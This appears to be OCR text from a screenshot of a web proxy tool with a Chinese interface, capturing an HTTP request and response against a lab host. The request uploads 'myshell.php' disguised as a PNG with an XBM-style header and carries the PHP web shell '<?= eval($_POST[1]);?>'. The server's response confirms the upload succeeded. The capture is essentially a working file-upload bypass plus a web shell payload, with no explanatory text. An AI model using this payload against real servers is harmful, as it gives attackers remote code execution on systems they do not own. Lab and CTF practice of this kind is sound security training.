 发送
取消
目标
请求
美化 Raw Hex \n
boundary=----WebKitFormBoundaryud6nScgF9dBG2hAv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.113.21/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryud6nScgF9dBG2hAv
16 Content-Disposition: form-data; name="myfile";
filename="myshell.php"
17 Content-Type: image/png
18
19 #define width 100;
20 #define height 100;
21 <?= eval($_POST[1]);?>
22 ------WebKitFormBoundaryud6nScgF9dBG2hAv--
23
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 01:05:28 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 58
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ./uploads/myshell.phpSuccess!<br>
10
11
12 <!---->
13
14
15
16
搜索 0高亮
Insp
请求
请求
请求
请求
请求
响应